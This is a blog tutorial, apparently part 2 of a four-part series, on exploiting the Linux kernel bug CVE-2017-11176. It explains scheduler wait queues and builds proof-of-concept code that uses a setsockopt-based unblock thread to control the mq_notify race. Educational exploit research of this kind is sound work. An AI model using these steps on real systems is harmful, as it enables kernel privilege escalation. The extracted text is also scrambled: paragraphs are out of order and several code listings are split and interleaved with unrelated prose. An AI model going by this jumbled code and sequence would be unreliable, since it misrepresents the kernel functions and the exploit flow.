

# CVE-2017-11176: A step-by-step Linux Kernel exploitation (part 2/4)

Tue 02 October 2018 by Lexfo in **Vulnerability**.

**C[Linux](https://blog.lexfo.fr/tag/linux.html) C[Exploit](https://blog.lexfo.fr/tag/exploit.html) C[Vulnerability](https://blog.lexfo.fr/tag/vulnerability.html) C[Kernel](https://blog.lexfo.fr/tag/kernel.html) CStep-by-step** 

The [previous](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html) article provided a detailed analysis of the CVE-2017-11176 bug (aka. "mq\_notify: double sock\_put()") as well as an attack scenario.

## Introduction

We "forced" the trigger from kernel-land to validate the bug (with the help of System Tap), and built the first version of the exploit (which only reaches the vulnerable code).

It exposed three requirements needed to trigger the bug (and how to satisfy them):

In this second "core concepts" section, the scheduler subsystem will be introduced. The first focus will be on task states and how a task transitions between various states. Note that the actual scheduler algorithm [\(Completely](https://www.linuxjournal.com/node/10267) Fair Scheduler) will not be discussed here.

- 1. Force netlink\_attachskb() to return 1
- 2. Unblock the exploit thread
- 3. Force the second fget() call to return NULL

It emphasizes the wait queues as they will be used in this article to unblock a thread, and during the exploit to gain an arbitrary call primitive (cf. part 3).

In this article, we will try to get rid of the System Tap script and satisfy those requirements using userland code only. By the end of the article, we will have a complete proof-of-concept code that triggers the bug reliably.

The running state of a task is stored in the **state** field of a task\_struct. A task is basically in one of those states (there are more):

- Running: the process is either running or waiting to be run on a cpu
- Waiting: the process is waiting/sleeping for an event/resource.

## Table of Contents

- Core [Concepts](#page-0-0) #2
- [Unblocking](#page-5-0) the Main Thread
- Making fget() Fail on [Second](#page-14-0) Loop
- [Looping](#page-17-0) back to "retry" label
- Final Proof-Of-Concept Code
- [Conclusion](#page-31-0)

A "running" task (TASK\_RUNNING) is a task that belongs to a run queue. It can either be running on a cpu (right now) or in a near future (if elected by the scheduler).

A "waiting" task is not running on any CPU. It can be woken up with the help of wait queues or signals. The most common state for waiting tasks is TASK\_INTERRUPTIBLE (i.e. "sleeping" can be interrupted).

# <span id="page-0-0"></span>Core Concepts #2

#### Task State

The various task states are defined here:

```
// [include/linux/sched.h]
#define TASK_RUNNING
#define TASK_INTERRUPTIBLE 1
// ... cut (other states) ...
```
The state field can be manipulated directly or through the **set\_current\_state()** helper which uses the "current" macro:

```
// [include/linux/sched.h]
#define __set_current_state(state_value) \
    do { current->state = (\text{state\_value}); } while (0)
```
### Run Queues

The struct rq (run queue) is one of the most important data structure for the scheduler. Every task that is in a run queue will be executed by a CPU. Every CPU has it own run queue (allowing true multi-tasking). It holds the list of tasks which are "electable" (by the scheduler) to run on a given CPU. It also has statistics used by the scheduler to make "fair" choices, and eventually rebalance the load between each cpu (i.e. cpu migration).

To keep it simple, consider that a task moved out of any run queue will not be executed (i.e. there is no CPU to execute it). This is exactly what the **deactivate\_task()** function does. On the contrary, activate\_task() does the exact opposite (it moves task into a run queue).

The schedule() function is the main function of the scheduler. When schedule() is invoked, the next (running) task must be elected to run on the CPU. That is, the curr field of a run queue must be updated.

```
// [kernel/sched.c]
struct rq {
  unsigned long nr_running; // <----- statistics
  u64 nr_switches; // <----- statistics
  struct task_struct *curr; // <----- the current running task on the cpu
  // ...
};
```
NOTE: With the "Completely Fair Scheduler (CFS)", the way the actual task list is stored is a bit complex but it does not matter here.

#### Blocking a task and the schedule() function

When a task wants to transition from a running state to a waiting state it has to do at least two things:

- 1. Set its own running state to TASK\_INTERRUPTIBLE
- 2. Invoke deactivate\_task() to move out of its run queue

In practice, no one calls deactivate\_task() directly. Instead, **schedule()** is invoked (see below).

However, if schedule() is called while the current task state is not running (i.e. its state is different from zero), and no signals are pending, it will call deactivate\_task():

```
 asmlinkage void __sched schedule(void)
\{ struct task_struct *prev, *next;
        unsigned long *switch_count;
```

```
 struct rq *rq;
         int cpu;
          // ... cut ...
         prev = rq->curr; // <---- "prev" is the task running on the current CPU
         if (prev->state && !(preempt_count() & PREEMPT_ACTIVE)) { // <----- ignore the "preem
pt" stuff
           if (unlikely(signal_pending_state(prev->state, prev)))
             prev->state = TASK_RUNNING;
           else
             deactivate_task(rq, prev, DEQUEUE_SLEEP); // <----- task is moved out of run qu
eue
          switch\_count = \&prev->nvcsw; }
         // ... cut (choose the next task) ...
       }
```
In the end, a task can block by doing the following sequence:

```
void make_it_block(void)
{
    __set_current_state(TASK_INTERRUPTIBLE);
   schedule();
}
```
The task will stay blocked until something else wakes it up.

#### Wait Queues

Waiting for a resource or a special event is very common. For instance, if you run a server, the main thread might be waiting for incoming connections. Unless it is marked as "non blocking", the accept() syscall will block the main thread. That is, the main thread is stuck in kernel land until something else wakes it up.

A wait queue is basically a doubly linked list of processes that are currently blocked (waiting). One might see it as the "opposite" of run queues. The queue itself is represented with wait\_queue\_head\_t:

```
// [include/linux/wait.h]
typedef struct __wait_queue_head wait_queue_head_t;
struct __wait_queue_head {
    spinlock_t lock;
     struct list_head task_list;
};
```
NOTE: The struct list\_head type is how Linux implements doubly linked list.

Each element of the wait queue has the type wait\_queue\_t:

```
// [include/linux.wait.h]
typedef struct __wait_queue wait_queue_t;
typedef int (*wait_queue_func_t)(wait_queue_t *wait, unsigned mode, int flags, void *key);
struct __wait_queue {
     unsigned int flags;
    void *private; 
    wait_queue_func_t func; // <----- we will get back to this
     struct list_head task_list;
};
```
A wait queue element can be created with the DECLARE\_WAITQUEUE() macro...

```
// [include/linux/wait.h]
#define __WAITQUEUE_INITIALIZER(name, tsk) { \
   .private = tsk, \qquad \qquad \backslash. func = default_wake_function, \setminus.task_list = {NULL}, NULL }#define DECLARE_WAITQUEUE(name, tsk) \
    wait_queue_t name = __WAITQUEUE_INITIALIZER(name, tsk) // <----- it creates a variable!
```
...which is invoked like this:

DECLARE\_WAITQUEUE(my\_wait\_queue\_elt, current); *// <----- use the "current" macro*

Finally, once a wait queue element is declared, it can be queued into a wait queue with the function add\_wait\_queue(). It basically just adds the element into the doubly linked list with proper locking (do not worry about it for now).

```
// [kernel/wait.c]
void add_wait_queue(wait_queue_head_t *q, wait_queue_t *wait)
\mathcal{L} unsigned long flags;
    wait->flags &= ~WQ_FLAG_EXCLUSIVE;
     spin_lock_irqsave(&q->lock, flags);
     __add_wait_queue(q, wait); // <----- here
     spin_unlock_irqrestore(&q->lock, flags);
}
static inline void __add_wait_queue(wait_queue_head_t *head, wait_queue_t *new)
{
     list_add(&new->task_list, &head->task_list);
}
```
Invoking add\_wait\_queue() is also called "registering to a wait queue".

#### Waking up a task

Since a blocked task is not running anymore, it can't wake up itself. This needs to be done from another task.

In order to be woken up when the resource becomes available, it has to register to the resource's wait queue. As we saw earlier, this "registration" is made with the **add\_wait\_queue()** call.

So far, we know that there are two kinds of queues: run queues and wait queues. We saw that blocking a task is all about removing it from a run queue (with deactivate\_task()). But how can it transition from the blocked (sleeping) state back to the running state?

NOTE: Blocked task can be woken up through signals (and other means), but this is out-of-topic here.

When the resource becomes available, the owner wakes one or more tasks so they can continue their executions. This is done with the  $\text{ }}$  wake  $\text{up}()$  function:

Data structures which have the ownership of a particular resource have a wait queue. When a task wants to access this resource but it is not available at the moment, the task can put itself in a sleeping state until woken up by the resource's owner.

```
 static void __wake_up_common(wait_queue_head_t *q, unsigned int mode,
      int nr_exclusive, int wake_flags, void *key)
 {
  wait_queue_t *curr, *next;
```
[0] list\_for\_each\_entry\_safe(curr, next, &q->task\_list, task\_list) { unsigned  $flags = curr-> flags;$ 

```
// [kernel/sched.c]
/**
 * __wake_up - wake up threads blocked on a waitqueue.
 * @q: the waitqueue
 * @mode: which threads
 * @nr_exclusive: how many wake-one or wake-many threads to wake up
 * @key: is directly passed to the wakeup function
 *
 * It may be assumed that this function implies a write memory barrier before
 * changing the task state if and only if any tasks are woken up.
 */
void __wake_up(wait_queue_head_t *q, unsigned int mode,
           int nr_exclusive, void *key)
{
    unsigned long flags;
     spin_lock_irqsave(&q->lock, flags);
     __wake_up_common(q, mode, nr_exclusive, 0, key); // <----- here
     spin_unlock_irqrestore(&q->lock, flags);
```
}

```
 // [kernel/sched.c]
```

```
[1] if (curr->func(curr, mode, wake_flags, key) &&
             (flags & WQ_FLAG_EXCLUSIVE) && !--nr_exclusive)
          break;
      }
```
}

This function iterates over every element in the wait queue [0] (list\_for\_each\_entry\_safe() is a common macro used with doubly linked list). For each element, it invokes the **func()** callback [1].

Remember the DECLARE\_WAITQUEUE() macro? It sets the func callback to default\_wake\_function():

```
// [include/linux/wait.h]
#define __WAITQUEUE_INITIALIZER(name, tsk) { \
.private = tsk, \qquad \qquad \backslash .func = default_wake_function, \ // <------
   .task_list = {NULL}, NULL }#define DECLARE_WAITQUEUE(name, tsk) \
   waitqueue_t name = __WAITQUEUE_INITIALIZER(name, tsk)
```
In turn, the default\_wake\_function() just calls try\_to\_wake\_up() using the private field of the wait queue element (which points to the sleeping's task\_struct most of the time):

```
int default_wake_function(wait_queue_t *curr, unsigned mode, int wake_flags,
               void *key)
{
     return try_to_wake_up(curr->private, mode, wake_flags);
}
```
Finally, try\_to\_wake\_up() is kind of the "opposite" of schedule(). While schedule() "schedules‑out" the current task, try\_to\_wake\_up() makes it schedulable again. That is, it puts it in a run queue and changes its running state!

This is where **activate\_task()** is invoked (there are other places). Because the task is now back in a run queue and its state is TASK\_RUNNING, it has a chance of being scheduled. Hence, continue its execution where it was after the call to schedule().

```
static int try_to_wake_up(struct task_struct *p, unsigned int state,
            int wake_flags)
{
    struct rq *rq;
    // ... cut (find the appropriate run queue) ...
out_activate:
    schedstat_inc(p, se.nr_wakeups); // <----- update some stats
    if (wake_flags & WF_SYNC)
        schedstat_inc(p, se.nr_wakeups_sync);
    if (orig_cpu != cpu)
        schedstat_inc(p, se.nr_wakeups_migrate);
   if (cpu == this_cpu)
        schedstat_inc(p, se.nr_wakeups_local);
    else
        schedstat_inc(p, se.nr_wakeups_remote);
    activate_task(rq, p, en_flags); // <----- put it back to run queue!
   success = 1;
    p->state = TASK_RUNNING; // <----- the state has changed!
    // ... cut ...
}
```
In practice, \_\_wake\_up() is rarely called directly. Instead, those helper macros are invoked:

*// [include/linux/wait.h]*

```
#define wake_up(x) __wake_up(x, TASK_NORMAL, 1, NULL)
#define wake_up_nr(x, nr) __wake_up(x, TASK_NORMAL, nr, NULL)
#define wake_up_all(x) __wake_up(x, TASK_NORMAL, 0, NULL)
```

```
#define wake_up_interruptible(x) __wake_up(x, TASK_INTERRUPTIBLE, 1, NULL)
#define wake_up_interruptible_nr(x, nr) __wake_up(x, TASK_INTERRUPTIBLE, nr, NULL)
#define wake_up_interruptible_all(x) __wake_up(x, TASK_INTERRUPTIBLE, 0, NULL)
```
#### A Complete Example

Here is a simple example to summarize the aforementioned concepts:

```
struct resource_a {
  bool resource_is_ready;
  wait_queue_head_t wq;
};
void task_0_wants_resource_a(struct resource_a *res)
{
 if (!res->resource_is_ready) {
     // "register" to be woken up
     DECLARE_WAITQUEUE(task0_wait_element, current);
     add_wait_queue(&res->wq, &task0_wait_element);
    // start sleeping
      __set_current_state(TASK_INTERRUPTIBLE);
     schedule();
     // We'll restart HERE once woken up
     // Remember to "unregister" from wait queue
  }
  // XXX: ... do something with the resource ...
}
void task_1_makes_resource_available(struct resource_a *res)
{
   res->resource_is_ready = true;
  wake_up_interruptible_all(&res->wq); // <--- unblock "task 0"
}
```
This is a pattern that you will often see in the Linux Kernel code, you now know what it means. Note that the term "resource" has been used here in a generic way. Tasks can wait for an event, a condition to be true or something else. Every time you see a "blocking" syscall, chances are a wait queue is not that far  $:-).$ 

Let's move on and start implementing the proof-of-concept.

One thread runs the task\_0\_wants\_resource\_a() function which becomes blocking because the "resource" is not available. At some point, the resource owner makes it available (from another thread) and calls task\_1\_makes\_resource\_available(). After this, the execution of task\_0\_wants\_resource\_a() can resume.

In the [previous](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html) article, we experimented several issues while trying to force netlink\_attachskb() to return 1. The first issue was the call to mq\_notify() that became **blocking**. In order to avoid this, we simply bypassed the call to schedule\_timeout() but then, we created an **infinite loop**. We stopped the loop by removing our target file descriptor from the file descriptor table (FDT), which incidentally satisfied the last condition: it makes the second fget() call return NULL. This was done with the help of a System Tap script:

In this section, we will try to remove the line [0] that sets the SOCK\_DEAD flag of a struct sock. It means that the call of mq\_notify() will become blocking again. From here, we have two possibilities:

# <span id="page-5-0"></span>Unblocking the Main Thread

Having our main thread blocked is actually a good thing. This is kind of a gift from an exploiter point-ofview. Remember that the patch described something about a "small window"? What was our attack scenario?

```
 function force_trigger:long (arg_sock:long)
    %{
     struct sock *sk = (void*) STAP_ARG_arg_sock;[0] sk->sk_flags |= (1 << SOCK_DEAD); // avoid blocking the thread
     struct netlink_sock *nlk = (void*) sk;nlk->state |= 1; // enter the netlink_attachskb() retry path
      struct files_struct *files = current->files;
```

```
 struct fdtable *fdt = files_fdtable(files);
 fdt->fd[3] = NULL; // makes the second call to fget() fails
 %}
```
1. Mark the sock as SOCK\_DEAD (as the stap script does) 2. Unblock the thread

#### Control (and win) the race



If we by-pass the call to schedule\_timeout(), the window will be indeed "small". It was not an issue with System Tap, since we modified the kernel data structure before calling netlink\_attachskb(). We won't have such luxury in userland.

So, the "small window" is where we have the opportunity to call close(). As a reminder, calling close() will make the call to fget() return NULL. The window itself starts after the call to fget() succeeds, and stops before the second call to fget(). In the attack scenario, we call close() after netlink\_attachskb(), but in the system stap script we actually simulated it (we don't call close) before calling netlink\_attachskb().

On the other hand, if we can block in the middle of netlink\_attachskb() and have a way to unlock it, the window is actually as big as we want. In other words, we have a means to control the race condition. One can see this as a "breakpoint" in the main thread flow.

The Attack Plan becomes:



Alright, blocking the main thread seems to be a good idea to win the race, but it means we now need to unblock the thread.

## Identify "unblocker" candidates

If you didn't understand the "Core Concept #2" section by now, it might be the time to get back to it. In this section, we will see how netlink\_attachskb() starts blocking and how can we unblock it.

Let's have a look again to netlink\_attachskb():

```
 // [net/netlink/af_netlink.c]
    int netlink_attachskb(struct sock *sk, struct sk_buff *skb,
              long *timeo, struct sock *ssk)
    {
      struct netlink_sock *nlk;
     nlk = nlk_s(k);
      if (atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state)) {
[0] DECLARE_WAITQUEUE(wait, current);
        if (!*timeo) {
          // ... cut (unreachable code from mq_notify) ...
        }
[1] __set_current_state(TASK_INTERRUPTIBLE);
[2] add wait queue(&nlk->wait, &wait);
[3] if ((atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state)) &&
            !sock_flag(sk, SOCK_DEAD))
[4] *timeo = schedule_timeout(*timeo);[5] __set_current_state(TASK_RUNNING);
[6] remove_wait_queue(&nlk->wait, &wait);
        sock_put(sk);
        if (signal_pending(current)) {
          kfree_skb(skb);
          return sock_intr_errno(*timeo);
        }
        return 1;
      }
      skb_set_owner_r(skb, sk);
      return 0;
    }
```
The code should now sound familiar. The combination of **\_set\_current\_state(TASK\_INTERRUPTIBLE)** [1] and schedule timeout() [4] is what makes the thread blocking. The condition [3] is true because:

- We forced it with System Tap:  $nlk$ ->state  $l = 1$
- The sock is not DEAD anymore, we removed this line:  $sk->sk_flags$  = (1 << SOCK\_DEAD)

As we know, a blocked thread can be woken up if it has registered to a wake queue. This registration is made with [0] and [2], whilst the unregistration is done in [6]. The wait queue itself is **nlk->wait**. That is, it belongs to the netlink\_sock object:

NOTE: The call schedule\_timeout(MAX\_SCHEDULE\_TIMEOUT) is really equivalent to calling schedule().

```
struct netlink_sock {
    /* struct sock has to be the first member of netlink_sock */
    struct sock sk;
  // ... cut ...
    wait_queue_head_t wait; // <----- the wait queue
  // ... cut ...
};
```
This means, it is the netlink\_sock object responsibility to wake up the blocked thread(s).

The nlk->wait wait queue is actually used in four places:

1. \_\_netlink\_create() 2. netlink\_release() 3. netlink\_rcv\_wake() 4. netlink\_setsockopt()

Function \_\_netlink\_create() is called during netlink socket creation. It initializes an empty wait queue with init\_waitqueue\_head().

Function netlink\_rcv\_wake() is invoked by netlink\_recvmsg() and calls wake\_up\_interruptible(). It actually makes sense since the first reason to block was because the receive buffer is full. If netlink\_recvmsg() is invoked, then there are chances that there is now more room in the receive buffer.

Function netlink\_release() is invoked when the associated struct file is about to be freed (refcounter drops down to zero). It invokes wake\_up\_interruptible\_all().

Finally, netlink\_setsockopt() is invoked through syscall setsockopt(). If the "optname" is NETLINK\_NO\_ENOBUFS, then wake\_up\_interruptible() is called.

So, we have three candidates to wake up our thread (\_\_netlink\_create() excluded as it does not wake up anything). When facing such a choice, you want a path that:

- Quickly reaches the desired target (wake\_up\_interruptible() in our case). That is, a small call trace, a few "conditions" to pass...
- Has little impacts/side-effects on the kernel (no memory allocation, don't touch other data structures...)

The netlink\_release() path is excluded for exploitation reasons. As you will see in [part](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html) 3, we do not want to free the struct file associated to the sock because it is our mean to trigger the use-after-free in a controlled manner.

```
- SYSCALL DEFINE3(recvmsg)
- __sys_recvmsg
- sock recvmsg
- __sock_recvmsg
 - __sock_recvmsg_nosec // calls sock->ops->recvmsg()
- netlink_recvmsg
- netlink_rcv_wake
- wake_up_interruptible
```
The netlink\_rcv\_wake() path is the most "complex" one. Before reaching it from a "recvmsg()" syscall, we need to pass several checks in the generic socket API. It also allocates various things, etc. The call trace is:

In comparison, the call trace for "setsockopt()" is:

```
- SYSCALL_DEFINE5(setsockopt) // calls sock->ops->setsockopt()
```
- netlink\_setsockopt()
- wake\_up\_interruptible

Much simpler, isn't it?

#### Reaching wake\_up\_interruptible() from setsockopt syscall

In the previous section, we saw that reaching wake\_up\_interruptible() from setsockopt syscall was the simplest way. Let's analyze the checks that need to be passed:

```
 // [net/socket.c]
    SYSCALL_DEFINE5(setsockopt, int, fd, int, level, int, optname,
        char __user *, optval, int, optlen)
    {
      int err, fput_needed;
      struct socket *sock;
[0] if (optlen < 0)
        return -EINVAL;
      sock = sockfd_lookup_light(fd, &err, &fput_needed);
[1] if (sock != NULL) {
        err = security_socket_setsockopt(sock, level, optname);
[2] if (err)
          goto out_put;
[3] if (level == SOL_SOCKET)
         err = sock_setsockopt(sock, level, optname, optval,
                  optlen);
```

```
 else
         err =[4] sock->ops->setsockopt(sock, level, optname, optval,
                   optlen);
    out_put:
        fput_light(sock->file, fput_needed);
      }
      return err;
    }
```
From the syscall itself, we need:

- $\bullet$  [0] optlen is not negative
- $\bullet$  [1] the **fd** should be a valid socket
- [2] LSM must allow us to call setsockopt() for a socket
- [3] level is different from SOL\_SOCKET

If we pass all those checks, it will call netlink\_setsockopt() [4]:

```
 // [net/netlink/af_netlink.c]
    static int netlink_setsockopt(struct socket *sock, int level, int optname,
                char __user *optval, unsigned int optlen)
    {
      struct sock *sk = sock->sk;
     struct netlink_sock *nlk = nlk_sk(sk);
     unsigned int val = 0;
      int err;
[5] if (level != SOL_NETLINK)
        return -ENOPROTOOPT;
[6] if (optlen >= sizeof(int) && get_user(val, (unsigned int __user *)optval))
        return -EFAULT;
      switch (optname) {
        // ... cut (other options) ...
[7] case NETLINK_NO_ENOBUFS:
[8] if (val) {
          nlk->flags |= NETLINK_RECV_NO_ENOBUFS;
         clear bit(0, &nlk->state);
[9] wake_up_interruptible(&nlk->wait);
        } else
          nlk->flags &= ~NETLINK_RECV_NO_ENOBUFS;
       err = 0; break;
      default:
       err = -ENOPROTOOPT; }
      return err;
    }
```
The additional checks are:

- [5] level must be SOL\_NETLINK
- [6] optlen must be greater or equal sizeof(int) and optval should be a readable memory location
- [7] optname must be NETLINK\_NO\_ENOBUFS
- [8] **val** must be different from zero

If we pass all checks, wake\_up\_interruptible() will be invoked which will wake up the blocked thread. In the end, the following snippet does the job of invoking it:

```
int sock_fd = _socket(AF_NETLINK, SOCK_DGRAM, NETLINK_GENERIC); // same socket used by blocking
 thread
int val = 3535; // different than zero
_setsockopt(sock_fd, SOL_NETLINK, NETLINK_NO_ENOBUFS, &val, sizeof(val));
```
Let's integrate this in our exploit.

### Updating The Exploit

In the previous section, we saw how to invoke wake\_up\_interruptible() from userland with the help of the setsockopt() syscall. There is one problem however: how to call anything if we are blocking? Answer: use multiple threads!

So, let's create another thread (called **unblock\_thread** in the exploit), and update the exploit (compile with "-pthread"):

```
 struct unblock_thread_arg
     {
       int fd;
       bool is_ready; // we could use pthread's barrier here instead
     };
    static void* unblock_thread(void *arg)
     {
       struct unblock_thread_arg *uta = (struct unblock_thread_arg*) arg;
       int val = 3535; // need to be different than zero
       // notify the main thread that the unblock thread has been created
      uta \rightarrow is\_ready = true; // WARNING: the main thread *must* directly call mq_notify() once notified!
       sleep(5); // gives some time for the main thread to block
       printf("[unblock] unblocking now\n");
       if (_setsockopt(uta->fd, SOL_NETLINK, NETLINK_NO_ENOBUFS, &val, sizeof(val)))
         perror("setsockopt");
       return NULL;
     }
     int main(void)
     {
       struct sigevent sigev;
       char sival_buffer[NOTIFY_COOKIE_LEN];
       int sock_fd;
       pthread_t tid;
       struct unblock_thread_arg uta;
       // ... cut ...
       // initialize the unblock thread arguments, and launch it
       memset(&uta, 0, sizeof(uta));
      uta.fd = sock fd;
      uta.is\_ready = false; printf("creating unblock thread...\n");
       if ((errno = pthread_create(&tid, NULL, unblock_thread, &uta)) != 0)
       {
         perror("pthread_create");
         goto fail;
       }
       while (uta.is_ready == false) // spinlock until thread is created
\mathcal{L} ; \mathcal{L} ; \mathcal{L} printf("unblocking thread has been created!\n");
       printf("get ready to block\n");
      if (\text{mq} \text{notify}((\text{mqd}_t)-1, \text{ %} i) {
         perror("mq_notify");
         goto fail;
       }
       printf("mq_notify succeed\n");
       // ... cut ...
     }
```
One might notice that we called "sleep(5)" and did something with the "uta->is\_ready". Let's explain them.

Calling **pthread\_create()** is a request to create a thread (i.e. a new task\_struct) and launch it. Creating the task does not mean that the task will run right now. In order to be sure that the thread has started to run we use a **spinlock**: uta->is\_ready.

The main thread is stuck in a loop until the unblock\_thread unlocks it (set 'is\_ready' to true). The same thing could be achieved with pthread's barrier (it is not always available). Note that spinlocking here is optional, it just gives "more control" over thread creation. Another reason is that task creation might imply a lot of memory allocations that disturb exploits in general. Finally, the very same technique will be required in <u>[part](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html) 3</u>, so why not introducing it here.

NOTE: Spinlocks are the simplest form of (active) locking. It basically loops until a variable state changes. This is "active" because the CPU is used at 99% during this time. One might want to use atomic-like variable, this is not required here as there are only one writer and one reader.

WARNING: Be careful with "unlock" (spinlock) and "unblock" (wake up) in the next sections!

On the other hand, let's assume that after pthread\_create() our main thread becomes preempted for a "long" period of time (i.e. not executed). We might have the following sequence:

